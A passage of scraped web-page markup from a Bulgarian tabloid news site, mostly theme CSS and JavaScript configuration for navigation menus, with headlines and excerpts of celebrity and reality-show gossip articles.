text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_1d9","tdc_css_class_style":"tdi_48_1d9_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_1d9"}';
block_tdi_48_1d9.td_column_number = "3";
block_tdi_48_1d9.block_type = "tdb_header_mega_menu";
block_tdi_48_1d9.post_count = "5";
block_tdi_48_1d9.found_posts = "4632";
block_tdi_48_1d9.header_color = "";
block_tdi_48_1d9.ajax_pagination_infinite_stop = "";
block_tdi_48_1d9.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_1d9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_1d9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_1d9" data-td_block_id="tdi_48_1d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_1d9" data-td_block_id="tdi_48_1d9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_6cc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_6cc" >
<style>
/* custom css */
.tdi_49_6cc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_6cc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_6cc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_6cc .block-mega-child-cats{
					text-align: right;
				}.tdi_49_6cc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_6cc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_6cc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_6cc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_6cc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_6cc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_6cc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_6cc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_6cc .entry-thumb{
					background-position: center 50%;
				}.tdi_49_6cc .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_6cc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_6cc .td-module-meta-info,
				.ie11 .tdi_49_6cc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_6cc .td-post-vid-time{
					display: block;
				}.tdi_49_6cc .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_6cc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_6cc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_6cc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_6cc .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_6cc .entry-review-stars{
					display: inline-block;
				}.tdi_49_6cc .td-icon-star,
                .tdi_49_6cc .td-icon-star-empty,
                .tdi_49_6cc .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_6cc .td-module-comments{
					display: none;
				}.tdi_49_6cc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_6cc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_6cc .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_6cc .td-post-category:hover{
					color: #000000;
				}.tdi_49_6cc .td-module-title a{
					color: #051d2d;
				}.tdi_49_6cc .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_6cc .td-post-author-name a{
					color: #666666;
				}.tdi_49_6cc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_6cc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_6cc .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_6cc .td-editor-date,
				.tdi_49_6cc .td-editor-date .td-post-author-name,
				.tdi_49_6cc .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_6cc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_6cc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_6cc .block-mega-child-cats{
					width: 190px;
				}.tdi_49_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_6cc .td-module-container:before{
					bottom: -18px;
				}.tdi_49_6cc .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_6cc .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_6cc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_6cc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_6cc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_6cc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_6cc .td-module-container:before{
					bottom: -18px;
				}.tdi_49_6cc .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_6cc .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_6cc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_6cc = new tdBlock();
block_tdi_49_6cc.id = "tdi_49_6cc";
block_tdi_49_6cc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 